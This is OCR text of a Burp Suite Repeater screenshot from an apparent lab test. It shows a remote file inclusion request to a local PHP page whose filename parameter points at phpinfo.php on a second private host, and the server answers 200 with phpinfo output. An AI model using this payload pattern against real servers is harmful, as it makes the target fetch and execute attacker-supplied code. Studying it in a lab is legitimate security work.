 1 2 3 4 0:40
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.70.149 HTTP/1
Request
Pretty Raw Hex \n
1 GET /test/1.php?filename=http://192.168.70.146/phpinfo.php// /1.1
2 Host: 192.168.70.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Oct 2022 04:37:08 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 55699
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html>
<head>
10 <style type="text/css">
11 body{
background-color:#ffffff;
color:#000000;
}
12 body,td,th,h1,h2{
font-family:sans-serif;
}
13 pre{
margin:0px;
font-family:monospace;
}
14 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
Search... 0 matches
INSPECTOR
中 简
Done 55,879 bytes | 19 millis